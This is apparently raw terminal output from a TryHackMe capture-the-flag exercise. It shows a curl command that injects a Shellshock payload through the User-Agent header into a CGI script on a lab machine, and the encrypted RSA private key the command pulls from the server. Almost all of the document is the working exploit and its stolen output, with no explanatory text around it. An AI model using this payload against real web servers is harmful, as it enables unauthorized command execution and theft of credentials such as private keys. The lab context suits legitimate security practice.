 ┌──(sirius㉿kali)-[~/CTF/THM/0day]
└─$ curl -A "() { :;}; echo; /bin/cat /var/www/html/backup/index.html" http://10.10.94.235/cgi-bin/test.cgi
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,82823EE792E75948EE2DE731AF1A0547

T7+F+3ilm5FcFZx24mnrugMY455vI461ziMb4NYk9YJV5uwcrx4QflP2Q2Vk8phx
H4P+PLb79nCc0SrBOPBlB0V3pjLJbf2hKbZazFLtq4FjZq66aLLIr2dRw74MzHSM
FznFI7jsxYFwPUqZtkz5sTcX1afch+IU5/Id4zTTsCO8qqs6qv5QkMXVGs77F2kS
Lafx0mJdcuu/5aR3NjNVtluKZyiXInskXiC01+Ynhkqjl4Iy7fEzn2qZnKKPVPv8
9zlECjERSysbUKYccnFknB1DwuJExD/erGRiLBYOGuMatc+EoagKkGpSZm4FtcIO
IrwxeyChI32vJs9W93PUqHMgCJGXEpY7/INMUQahDf3wnlVhBC10UWH9piIOupNN
SkjSbrIxOgWJhIcpE9BLVUE4ndAMi3t05MY1U0ko7/vvhzndeZcWhVJ3SdcIAx4g
/5D/YqcLtt/tKbLyuyggk23NzuspnbUwZWoo5fvg+jEgRud90s4dDWMEURGdB2Wt
w7uYJFhjijw8tw8WwaPHHQeYtHgrtwhmC/gLj1gxAq532QAgmXGoazXd3IeFRtGB
6+HLDl8VRDz1/4iZhafDC2gihKeWOjmLh83QqKwa4s1XIB6BKPZS/OgyM4RMnN3u
Zmv1rDPL+0yzt6A5BHENXfkNfFWRWQxvKtiGlSLmywPP5OHnv0mzb16QG0Es1FPl
xhVyHt/WKlaVZfTdrJneTn8Uu3vZ82MFf+evbdMPZMx9Xc3Ix7/hFeIxCdoMN4i6
8BoZFQBcoJaOufnLkTC0hHxN7T/t/QvcaIsWSFWdgwwnYFaJncHeEj7d1hnmsAii
b79Dfy384/lnjZMtX1NXIEghzQj5ga8TFnHe8umDNx5Cq5GpYN1BUtfWFYqtkGcn
vzLSJM07RAgqA+SPAY8lCnXe8gN+Nv/9+/+/uiefeFtOmrpDU2kRfr9JhZYx9TkL
wTqOP0XWjqufWNEIXXIpwXFctpZaEQcC40LpbBGTDiVWTQyx8AuI6YOfIt+k64fG
rtfjWPVv3yGOJmiqQOa8/pDGgtNPgnJmFFrBy2d37KzSoNpTlXmeT/drkeTaP6YW
RTz8Ieg+fmVtsgQelZQ44mhy0vE48o92Kxj3uAB6jZp8jxgACpcNBt3isg7H/dq6
oYiTtCJrL3IctTrEuBW8gE37UbSRqTuj9Foy+ynGmNPx5HQeC5aO/GoeSH0FelTk
cQKiDDxHq7mLMJZJO0oqdJfs6Jt/JO4gzdBh3Jt0gBoKnXMVY7P5u8da/4sV+kJE
99×7Dh8YXnj1As2gY+MMQHVuvCpnwRR7XLmK8Fj3TZU+WHK5P6W5fLK7u3MVt1eq
Ezf26lghbnEUn17KKu+VQ6EdIPL150HSks5V+2fC8JTQ1fl3rI9vowPPuC8aNj+Q
Qu5m65A5Urmr8Y01/Wjqn2wC7upxzt6hNBIMbcNrndZkg80feKZ8RD7wE7Exll2h
v3SBMMCT5ZrBFq54ia0ohThQ8hklPqYhdSebkQtU5HPYh+EL/vU1L9PfGv0zipst
gbLFOSPp+GmklnRpihaXaGYXsoKfXvAxGCVIhbaWLAp5AybIiXHyBWsbhbSRMK+P
-----END RSA PRIVATE KEY-----